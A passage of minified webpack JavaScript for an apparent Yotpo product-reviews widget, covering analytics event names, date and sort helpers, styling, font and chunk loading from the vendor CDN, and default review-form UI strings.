i=!1;o&&o.forEach((t=>{if(!i){const n=document.getElementsByClassName(t)[0];i=n.contains(e.target)}})),t.contains(e.target)||i||r(e)},e&&document.addEventListener("mouseup",t.handleClickOutside)},updated(t){e||("none"!==t.style.display?document.addEventListener("mouseup",t.handleClickOutside):document.removeEventListener("mouseup",t.handleClickOutside))},unmounted(e){document.removeEventListener("mouseup",e.handleClickOutside)}});t.Z=r},8721:function(e,t,n){"use strict";n.d(t,{H:function(){return i},P:function(){return r}});const r={SHOWN:"shown",ERROR:"error",PAGINATION_ITEM_CLICK:"pagination_item_click",TRADEMARK_CLICKED:"trademark_clicked",CLICKED_REVIEW_CARD:"clicked_review_card",CLICKED_REVIEW_PRODUCT:"clicked_review_product",CLICKED_MODALS_CONTAINER:"clicked_modals_container",CLICKED_SEE_MORE_QUESTION:"clicked_see_more_question",CLICKED_READ_MORE:"clicked_read_more",CLICKED_NEW_REVIEW_FORM_CLOSE:"clicked_new_review_form_close",CLICKED_NEW_REVIEW_FORM_SUBMIT:"clicked_new_review_form_submit",CLICKED_ARROW:"clicked_arrow",CLICKED_REVIEWS_SUMMARY:"clicked_reviews_summary",CLICKED_VOTE:"clicked_vote",LOADED_THUMBNAIL:"loaded_thumbnail",WIDGET_LOADED:"widget_loaded",FILTER_SHOWN:"filter_shown",FILTER_CLICKED:"filter_clicked",FILTER_LOADED:"filter_loaded",STAR_DISTRIBUTION_ERROR:"star_distribution_error",REVIEWS_ERROR:"reviews_error",PRODUCT_FILTERS_ERROR:"product_filters_error",CLICKED_TERMS_AND_CONDITIONS_CLICKED:"terms_and_conditions_link_clicked",TERMS_AND_CONDITIONS_LOADED:"terms_and_conditions_loaded"},o={BOLD:"BOLD",STANDARD:"STANDARD"};class i{static adaptLayoutName(e){return e.toLowerCase().includes("bold")?o.BOLD:o.STANDARD}}i.category="reviews-main-widget"},1542:function(e,t,n){"use strict";n.d(t,{r:function(){return r}});const r="ADA_FORMAT",o={format:"default",key:"en-GB",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},i=[{format:"DD/MM/YY",key:"en-GB",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},{format:"MM/DD/YY",key:"en-US",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},{format:"YYYY-MM-DD",key:"en-CA",options:{month:"2-digit",day:"2-digit",year:"numeric"}},{format:r,key:"ada",options:{month:"long",day:"2-digit",year:"2-digit"}}];class s{formatDate(e,t){try{const{key:n,options:r}=i.find((e=>e.format===t))||o;return new Intl.DateTimeFormat(n,r).format(new Date(e))}catch(n){return""}}}t.Z=new s},965:function(e,t,n){"use strict";n.d(t,{Jg:function(){return a},OP:function(){return o},QK:function(){return s},TD:function(){return u},bI:function(){return l},yK:function(){return c},y_:function(){return i}});var r=n(1838);function o(e,t){const n=atob(e.split(",")[1]),r=new ArrayBuffer(n.length),o=new Uint8Array(r);for(let i=0;i<n.length;i++)o[i]=n.charCodeAt(i);return new Blob([r],{type:t})}function i(e,t,n,o){let i=e.split("||");const s=[],l=t===r.uT.LOWEST_RATING?"&direction=asc":"";return n&&t&&(t=o===r.K4.B&&t===r.uT.MOST_RELEVANT?r.uT.MOST_RELEVANT_OPTIMISTIC:t,s.push(a(t)),(s.includes("smart")||s.includes("smart_optimistic"))&&(i=i.filter((e=>e!==r.uT.MOST_RELEVANT)))),i.forEach((e=>{e===r.uT.MOST_RELEVANT&&(e=o===r.K4.B?r.uT.MOST_RELEVANT_OPTIMISTIC:r.uT.MOST_RELEVANT);const t=a(e);s.includes(t)||s.push(t)})),`${s.join(",")}${l}`}function s(e){const t=[];return e.split("||").forEach((e=>{e===r.uT.RATING?(t.push(r.Bc.find((({sortingKey:e})=>e===r.uT.HIGHEST_RATING))?.translationField),t.push(r.Bc.find((({sortingKey:e})=>e===r.uT.LOWEST_RATING))?.translationField)):t.push(r.Bc.find((({sortingKey:t})=>t===e))?.translationField)})),t}function a(e){switch(e){case r.uT.MOST_RELEVANT:return"smart";case r.uT.MOST_RELEVANT_OPTIMISTIC:return"smart_optimistic";case r.uT.MOST_RECENT:return"date";case r.uT.HIGHEST_RATING:case r.uT.LOWEST_RATING:case r.uT.RATING:return"rating";case r.uT.WITH_MEDIA:return"images";case r.uT.VERIFIED_PURCHASE:return"badge";default:return""}}function l(e,t){return e&&e.length>=t?`${e.slice(0,t).trim()}...`:e}function c(e,t,n){if(!n)return t;const r={};return Object.keys(n).forEach((e=>{n[e]&&(r[e]=n[e])})),Object.keys(t).forEach((e=>{void 0===n[e]&&(r[e]=t[e])})),!e&&r.metadata&&d(r),r}function u(e){return Array.isArray(e)?e.map(u):null!==e&&"object"===typeof e?Object.keys(e).reduce(((t,n)=>{const r=n.replace(/_([a-z])/g,((e,t)=>t.toUpperCase()));return t[r]=u(e[n]),t}),{}):e}const d=e=>(e.metadata&&0===e.metadata.length&&delete e.metadata,e.crfs&&0===e.crfs.length?delete e.crfs:e.metadata&&e.metadata.length>0&&e.metadata?.forEach((e=>{delete e.isMetadata,delete e.questionId,delete e.options})),e)},883:function(e,t,n){"use strict";n.d(t,{Go:function(){return a},Ur:function(){return l},ei:function(){return o},hg:function(){return s},hp:function(){return i}});var r=n(9954);const o=e=>[r.LD.SINGLE_CHOICE,r.LD.MULTIPLE_CHOICE,r.LD.CUSTOMER_FREE_TEXT,r.KR.CUSTOMER_PROPERTIES,r.KR.CUSTOMER_CUSTOM_PROPERTIES].includes(e),i=e=>[r.LD.SINGLE_CHOICE,r.LD.MULTIPLE_CHOICE].includes(e),s=e=>[r.LD.SIZE,r.LD.RATING,r.LD.PRODUCT_FREE_TEXT,r.KR.ORDER_PROPERTIES,r.KR.ORDER_CUSTOM_PROPERTIES,r.KR.ORDER_PRODUCT_PROPERTIES,r.KR.ORDER_PRODUCT_CUSTOM_PROPERTIES,r.KR.PRODUCT_PROPERTIES,r.KR.PRODUCT_SPEC_PROPERTIES].includes(e),a=e=>[r.LD.SIZE,r.LD.RATING].includes(e),l=e=>{try{const t=new URL(e);return"http:"===t.protocol||"https:"===t.protocol}catch{return!1}}},4927:function(e,t,n){"use strict";n.d(t,{Cf:function(){return i},DM:function(){return a},sv:function(){return s}});var r=n(4477);const o={DESKTOP:80,LAPTOP:90,MOBILE:90,TABLET:90},i=480,s=1440,a={yotpoTransparent:"transparent",yotpoPureBlack:"#000000",yotpoBlack:"#373330",yotpoB2BDarkBlue:"#051146",yotpoBlue:"#0042e4",yotpoSkyBlue:"#2e4f7c",yotpoSkyBlueDarker:"#203756",yotpoStarsOrange:"#e7721b",yotpoB2BDarkGrey:"#555555",yotpoB2BMediumGrey:"#c4c4c4",yotpoB2BLightGrey:"#eaeaea",yotpoInitialsLettersGrey:"#8e99b7",yotpoInitialsLettersBackGroundGrey:"#CBD2E0",yotpoPrimaryTextBlack:"#2C2C2C",yotpoDisabled:"#D8D8D8",yotpoEmptyWhite:"#FFFFFF",yotpoFormDarkGrey:"#ACB5D4",yotpoFormBorderBlack:"#7D7D7D",yotpoSepartorLineGrey:"#e3e3e3",yotpoLightGrey:"#f3f3f3",yotpoSelectedIconGreen:"#3AA959",yotpoCardAccent:"#676A6C",yotpoCRFSeeMoreAccent:"#A8A8B0"};class l{calcDisplayType(e,t){return t&&t<=60?"S":r.Pw[e]}getColorWithOpacity(e,t){const n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return n?n?`rgb(${parseInt(n[1],16)}, ${parseInt(n[2],16)}, ${parseInt(n[3],16)}, ${t})`:null:e.replace("1)",t)}widgetWidth(e,t){const n=o[e]*parseFloat(t)/100;return"MOBILE"==e?o[e]:n}scrollToTop(e="DESKTOP",t=r.wi.REVIEWS_SECTION){if("DESKTOP"===e||"LAPTOP"===e){let e;e=t==r.wi.HEADER_SECTION?document.getElementsByClassName("yotpo-main-reviews-widget")[0]:document.getElementById("yotpo-reviews-container"),null!=e&&e.scrollIntoView({block:"start",behavior:"smooth"})}}}t.ZP=new l},9954:function(e,t,n){"use strict";n.d(t,{KR:function(){return c},LD:function(){return l},NR:function(){return s},TL:function(){return a},U1:function(){return o},my:function(){return i},vi:function(){return r}});const r="initials",o="icon",i="custom",s="firstNameWithInitial",a="initialsOnly",l={RATING:"Rating",SIZE:"Size",SINGLE_CHOICE:"SingleChoice",MULTIPLE_CHOICE:"MultipleChoice",CUSTOMER_FREE_TEXT:"CustomerFreeText",PRODUCT_FREE_TEXT:"ProductFreeText"},c={CUSTOMER_PROPERTIES:"customer_properties",CUSTOMER_CUSTOM_PROPERTIES:"customer_custom_properties",ORDER_PROPERTIES:"order_properties",ORDER_CUSTOM_PROPERTIES:"order_custom_properties",ORDER_PRODUCT_PROPERTIES:"order_product_properties",ORDER_PRODUCT_CUSTOM_PROPERTIES:"order_product_custom_properties",PRODUCT_PROPERTIES:"product_properties",PRODUCT_SPEC_PROPERTIES:"product_specs_properties"}},4477:function(e,t,n){"use strict";n.d(t,{Pw:function(){return r},vA:function(){return s},wi:function(){return i},xq:function(){return o}});const r={MOBILE:"S",TABLET:"SM",LAPTOP:"M",DESKTOP:"L"},o={RIGHT_COLUMN:"Right",MIDDLE_COLUMN:"Middle"},i={HEADER_SECTION:"header",REVIEWS_SECTION:"reviews"},s=70},8806:function(e,t,n){"use strict";n.d(t,{$R:function(){return s},Fo:function(){return a},Md:function(){return i},_E:function(){return o}});const r=e=>!(!e||"object"!==typeof e)&&("reviews"in e&&"bottomline"in e&&"pagination"in e),o=e=>{if(!e?.length)return null;try{const t=JSON.parse(e);return r(t)?t:null}catch{return null}},i=e=>{if(!e?.length)return null;try{const t=JSON.parse(e);return Object.keys(t).length?t:null}catch{return null}},s=e=>{if(!e?.length)return null;try{const t=JSON.parse(e);return Object.keys(t).length?t:null}catch{return null}},a=e=>{if(!e)return"";const t=/\[([^\]]+)\]\((https?:\/\/[^)]+)\)/g;return e.replace(t,((e,t,n)=>{const r=/^https?:\/\//.test(n);return r?`<a class="yotpo-comment-link" rel="noopener noreferrer nofollow" href="${n}" target=”_blank”>${t}</a>`:e}))}},3744:function(e,t){"use strict";t.Z=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n}},9657:function(e,t,n){var r=n(7376);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var o=n(4402).Z;o("5f660cc7",r,!0,{sourceMap:!1,shadowMode:!1})},9462:function(e,t,n){var r=n(3320);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var o=n(4402).Z;o("ca0864bc",r,!0,{sourceMap:!1,shadowMode:!1})},1497:function(e,t,n){var r=n(2635);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var o=n(4402).Z;o("0cf07c69",r,!0,{sourceMap:!1,shadowMode:!1})},5017:function(e,t,n){var r=n(466);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var o=n(4402).Z;o("32bebb3a",r,!0,{sourceMap:!1,shadowMode:!1})},8730:function(e,t,n){var r=n(4549);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var o=n(4402).Z;o("d654ea36",r,!0,{sourceMap:!1,shadowMode:!1})},4402:function(e,t,n){"use strict";function r(e,t){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],s=i[0],a=i[1],l=i[2],c=i[3],u={id:e+":"+o,css:a,media:l,sourceMap:c};r[s]?r[s].parts.push(u):n.push(r[s]={id:s,parts:[u]})}return n}n.d(t,{Z:function(){return h}});var o="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},s=o&&(document.head||document.getElementsByTagName("head")[0]),a=null,l=0,c=!1,u=function(){},d=null,f="data-vue-ssr-id",p="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(e,t,n,o){c=n,d=o||{};var s=r(e,t);return g(s),function(t){for(var n=[],o=0;o<s.length;o++){var a=s[o],l=i[a.id];l.refs--,n.push(l)}t?(s=r(e,t),g(s)):s=[];for(o=0;o<n.length;o++){l=n[o];if(0===l.refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete i[l.id]}}}}function g(e){for(var t=0;t<e.length;t++){var n=e[t],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(y(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var s=[];for(o=0;o<n.parts.length;o++)s.push(y(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:s}}}}function m(){var e=document.createElement("style");return e.type="text/css",s.appendChild(e),e}function y(e){var t,n,r=document.querySelector("style["+f+'~="'+e.id+'"]');if(r){if(c)return u;r.parentNode.removeChild(r)}if(p){var o=l++;r=a||(a=m()),t=w.bind(null,r,o,!1),n=w.bind(null,r,o,!0)}else r=m(),t=T.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}var v=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function w(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=v(t,o);else{var i=document.createTextNode(o),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(i,s[t]):e.appendChild(i)}}function T(e,t){var n=t.css,r=t.media,o=t.sourceMap;if(r&&e.setAttribute("media",r),d.ssrId&&e.setAttribute(f,t.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},972:function(e,t,n){"use strict";var r=n(4836);Object.defineProperty(t,"__esModule",{value:!0}),t.Customizations=void 0;var o=r(n(6690)),i=r(n(9728)),s=r(n(8416));function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){(0,s.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c=function(e){return"undefined"===typeof e||null===e},u=function(e){return"true"===e||"false"===e?"true"===e:e},d=function(e,t){var n=e.hasOwnProperty("getter");return n?e.getter(t):t},f=function(e,t,n){var r=e.hasOwnProperty("getter");return r?e.getter(t,n):n},p=function(e,t){var n=e.hasOwnProperty("getIdAttribute");if(!n)throw new Error('No getIdAttribute method was specified for regex item "'.concat(e,'"'));var r=[],o=new RegExp(e.regex),i=function(){if(a.match(o)){var n=u(t[a]);n=f(e,a,t[a]);var i=e.getIdAttribute(a)||{},d=i.id,p=i.attribute;if(!c(d)&&p){var h=r.find((function(e){return e.id===d}));h?h[p]=n:r.push(l(l({},e.defaults),{},(0,s.default)({id:d},p,n)))}}};for(var a in t)i();return r},h=function(){function e(){(0,o.default)(this,e)}return(0,i.default)(e,null,[{key:"mapValuesToKeys",value:function(t,n){var r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o={};for(var i in t){var s=void 0,a=t[i];if(a.key){var l=a.key.toLowerCase();s=a.default,l in n&&(s=u(n[l])),s=d(a,s)}else if("regex"===a.type)s=p(a,n);else{if(""===a.key&&r)throw new Error('No key was specified for "'.concat(i,'"'));s=!a.hasOwnProperty("key")&&a.hasOwnProperty("default")?a.default:e.mapValuesToKeys(a,n)}o[i]=s}return o}},{key:"defaults",value:function(t){return e.mapValuesToKeys(t,{})}},{key:"getCustomizationKeys",value:function(t){var n={};for(var r in t){var o=void 0,i=t[r];o=i.key?i.key.toLowerCase():e.getCustomizationKeys(i),n[r]=o}return n}}]),e}();t.Customizations=h},8541:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(972);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var o=n(175);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}))},175:function(){},1156:function(e,t,n){"use strict";var r=n(4836);Object.defineProperty(t,"__esModule",{value:!0}),t.FontService=void 0;var o=r(n(8416)),i=r(n(6690)),s=r(n(9728)),a=n(1675);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var u=function(){function e(){(0,i.default)(this,e)}return(0,s.default)(e,null,[{key:"getFontFamily",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"#";return this.getFontParts(e,t).family}},{key:"getFontUrl",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"#";return this.getFontParts(e,t).url}},{key:"getFontWeight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"|";return this.getFontParts(e,t).weight}},{key:"getFontStyle",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"|";return this.getFontParts(e,t).style}},{key:"getPixelFontSize",value:function(e){return e?(e=e.toString(),"px"===e.slice(-2)?e:e+"px"):""}},{key:"loadFont",value:function(e,t){var n=document.createElement("style"),r="";e.url.includes("fonts.googleapis.com/css")||e.url.includes("cdn-widgetsrepository.yotpo.com")?r="@import url('".concat(e.url,"');"):e.url&&(r='\n      @font-face {\n        font-family: "'.concat(e.family,"\";\n        src: url('").concat(e.url,"');\n      }")),n.innerHTML=r,t.appendChild(n)}},{key:"calulcateMobileFontSize",value:function(e){var t=parseInt(e,10),n=.8*t,r=14;return n<=r?r:n}},{key:"getFontParts",value:function(t,n){if(!t)return a.emptyFont;if(!n){var r=2===t.split("#").length;n=r?"#":"|"}var o=t.split(n);if(1==o.length)return c(c({},a.emptyFont),{},{family:o[0]});var i=o[1];return c(c({},e.getFontStyleParts(o[0])),{},{url:i})}},{key:"getFontStyleParts",value:function(e){var t=e.split("@");if(1==t.length)return{family:e,style:"",weight:""};var n=t[0],r=t[1],o=null!==r.match(/i$/),i=o?r.substring(0,r.length-1):r,s=o?"italic":"normal";return{weight:i,style:s,family:n}}}]),e}();t.FontService=u},5156:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1156);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var o=n(1675);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}))},1675:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.emptyFont=void 0;var n={url:"",family:"",weight:"",style:""};t.emptyFont=n},6690:function(e){function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}e.exports=t,e.exports.__esModule=!0,e.exports["default"]=e.exports},9728:function(e,t,n){var r=n(4062);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,r(o.key),o)}}function i(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}e.exports=i,e.exports.__esModule=!0,e.exports["default"]=e.exports},8416:function(e,t,n){var r=n(4062);function o(e,t,n){return t=r(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e.exports=o,e.exports.__esModule=!0,e.exports["default"]=e.exports},4836:function(e){function t(e){return e&&e.__esModule?e:{default:e}}e.exports=t,e.exports.__esModule=!0,e.exports["default"]=e.exports},5036:function(e,t,n){var r=n(8698)["default"];function o(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}e.exports=o,e.exports.__esModule=!0,e.exports["default"]=e.exports},4062:function(e,t,n){var r=n(8698)["default"],o=n(5036);function i(e){var t=o(e,"string");return"symbol"===r(t)?t:String(t)}e.exports=i,e.exports.__esModule=!0,e.exports["default"]=e.exports},8698:function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports["default"]=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports["default"]=e.exports}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={id:r,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.exports}n.m=e,function(){n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,{a:t}),t}}(),function(){n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}}(),function(){n.f={},n.e=function(e){return Promise.all(Object.keys(n.f).reduce((function(t,r){return n.f[r](e,t),t}),[]))}}(),function(){n.u=function(e){return"js/"+{198:"app-ocean-badge",306:"app-bold",537:"app-filters-container",561:"app-modals",651:"app-filters",654:"app-standard",854:"app-summary",858:"app-ocean-modal"}[e]+"."+{198:"e039b5cf",306:"3a4ad8d5",537:"368a624f",561:"b8385772",651:"57471d82",654:"508c1be0",854:"6ed11b62",858:"51e6f95f"}[e]+".js"}}(),function(){n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),function(){var e={},t="widget-reviews-main-widget:";n.l=function(r,o,i,s){if(e[r])e[r].push(o);else{var a,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==r||d.getAttribute("data-webpack")==t+i){a=d;break}}a||(l=!0,a=document.createElement("script"),a.charset="utf-8",a.timeout=120,n.nc&&a.setAttribute("nonce",n.nc),a.setAttribute("data-webpack",t+i),a.src=r),e[r]=[o];var f=function(t,n){a.onerror=a.onload=null,clearTimeout(p);var o=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),o&&o.forEach((function(e){return e(n)})),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=f.bind(null,a.onerror),a.onload=f.bind(null,a.onload),l&&document.head.appendChild(a)}}}(),function(){n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){n.p="https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-main-widget/"}(),function(){n.b=document.baseURI||self.location.href;var e={143:0};n.f.j=function(t,r){var o=n.o(e,t)?e[t]:void 0;if(0!==o)if(o)r.push(o[2]);else{var i=new Promise((function(n,r){o=e[t]=[n,r]}));r.push(o[2]=i);var s=n.p+n.u(t),a=new Error,l=function(r){if(n.o(e,t)&&(o=e[t],0!==o&&(e[t]=void 0),o)){var i=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+s+")",a.name="ChunkLoadError",a.type=i,a.request=s,o[1](a)}};n.l(s,l,"chunk-"+t,t)}};var t=function(t,r){var o,i,s=r[0],a=r[1],l=r[2],c=0;if(s.some((function(t){return 0!==e[t]}))){for(o in a)n.o(a,o)&&(n.m[o]=a[o]);if(l)l(n)}for(t&&t(r);c<s.length;c++)i=s[c],n.o(e,i)&&e[i]&&e[i][0](),e[i]=0},r=self["webpackYotpoMainWidget"]=self["webpackYotpoMainWidget"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))}();!function(){"use strict";var e=n(5670),t=n(8541);const r={storeOwnerText:{default:"Store Owner",key:"store-owner-text"},customCommenterTitle:{default:"",key:"reply-title"},titleText:{default:"We’re looking for stars!",key:"empty-state-title-text"},bodyText:{default:"Let us know what you think",key:"empty-state-body-text"},buttonText:{default:"Be the first to write a review",key:"empty-state-button-text"},filteringReviewsText:{default:"Filtering reviews",key:"reviews-filtering-reviews-text"},filtersNoMatchingReviewsText:{default:"No matching reviews",key:"reviews-no-matching-reviews-text"},tryClearingFiltersText:{default:"Try clearing or changing the filters.",key:"reviews-try-clearing-filters-text"},clearAllFiltersText:{default:"Clear all filters",key:"reviews-clear-all-filters-text"},filtersText:{default:"Filters",key:"filters-text"},clearAllFiltersPopupText:{default:"Clear all filters",key:"clear-all-filters-popup-text"},filterByCountryText:{default:"Country",key:"filter-by-country-text"},ratingText:{default:"Rating",key:"rating-text"},filterByMediaText:{default:"Filter by media",key:"filter-by-media-text"},reviewsVotesText:{default:"Was this review helpful?",key:"reviews-votes-text"},mediaFilterPlaceholderText:{default:"With media",key:"media-filter-placeholder-text"},searchInputPlaceholderText:{default:"Search reviews",key:"search-reviews-placeholder-text"},mobileFiltersButtonText:{default:"Filters",key:"mobile-filters-button-text"},popularTopicsText:{default:"Popular topics",key:"popular-topics-text"},popularTopicsShowMoreText:{default:"Show more",key:"popular-topics-show-more-text"},popularTopicsShowLessText:{default:"Show less",key:"popular-topics-show-less-text"},sortingHighestRatingText:{default:"Highest rating",key:"sorting-highest-rating-text"},sortingLowestRatingText:{default:"Lowest rating",key:"sorting-lowest-rating-text"},sortingMostRecentText:{default:"Most recent",key:"sorting-most-recent-text"},sortingMostRelevantText:{default:"Most relevant",key:"sorting-most-relevant-text"},sortingRatingText:{default:"Rating",key:"sorting-rating-text"},sortingVerifiedPurchaseText:{default:"Verified purchase",key:"sorting-verified-purchase-text"},sortingWithMediaText:{default:"With media",key:"sorting-with-media-text"},trustedReviewsByText:{default:"Trusted reviews by",key:"trusted-reviews-by"},sortByText:{default:"Sort by",key:"sort-by-text"},dropdownDefaultTitleText:{default:"All",key:"dropdown-default-title-text"},mobileDropdownDefaultTitleText:{default:"Please select",key:"mobile-dropdown-default-title-text"},noMatchingReviewsText:{default:"No matching reviews",key:"no-matching-reviews-text"},tryClearingText:{default:"Try clearing or changing the filters.",key:"try-clearing-filters-text"},clearFiltersText:{default:"Clear filters",key:"clear-filters-text"},revievsTabText:{default:"Reviews",key:"revievs-tab-text"},QNATabText:{default:"Q&A",key:"qna-tab-text"},loadMoreReviewsButtonText:{default:"Load more reviews",key:"load-more-reviews-button-text"},verifiedBuyerText:{default:"Verified Buyer",key:"verified-buyer-text"},verifiedReviewerText:{default:"Verified Reviewer",key:"verified-reviewer-text"},writeAReviewButtonText:{default:"Write A Review",key:"write-a-review-button-text"},readMoreText:{default:"Read more",key:"read-more-text"},readLessText:{default:"Read less",key:"read-less-text"},deleteButtonText:{default:"Delete",key:"delete-button-text"},requiredFieldsText:{default:"required fields",key:"required-fields-text"},shareYourThoughtsText:{default:"Share your thoughts",key:"share-your-thoughts-text"},sendButtonText:{default:"Send",key:"send-button-text"},starRatingErrorMessageText:{default:"A star rating is required",key:"star-rating-error-message-text"},starRatingHeadlineText:{default:"Rate your experience",key:"star-rating-headline-text"},reviewContentErrorMessageText:{default:"Review content is required",key:"review-content-error-message-text"},reviewContentPlaceholderText:{default:"Tell us what you like or dislike",key:"review-content-placeholder-text"},reviewContentHeadlineText:{default:"Write a review",key:"review-content-headline-text"},reviewHeadlineErrorMessageText:{default:"Review headline is required",key:"review-headline-error-message-text"},reviewHeadlinePlaceholderText:{default:"Summarize your experience",key:"review-headline-placeholder-text"},reviewHeadlineHeadlineText:{default:"Add a headline",key:"review-headline-headline-text"},reviewNameErrorMessageText:{default:"A name is required",key:"review-name-error-message-text"},reviewNameHeadlineText:{default:"Your name",key:"review-name-headline-text"},reviewEmailErrorMessageText:{default:"A valid email address is required",key:"review-email-error-message-text"},reviewEmailHeadlineText:{default:"Your email address",key:"review-email-headline-text"},reviewEmailDefaultMessageText:{default:"We'll send you an email to verify this review came from you.",key:"review-email-default-message-text"},reviewImagesHeadlineText:{default:"Add media",key:"review-images-headline-text"},reviewImagesErrorMessageText:{default:"You can upload a maximum of 10 images and 3 videos",key:"review-images-error-message-text"},reviewImagesErrorSecondMessageText:{default:"Your file it too big. Max. file size is 2 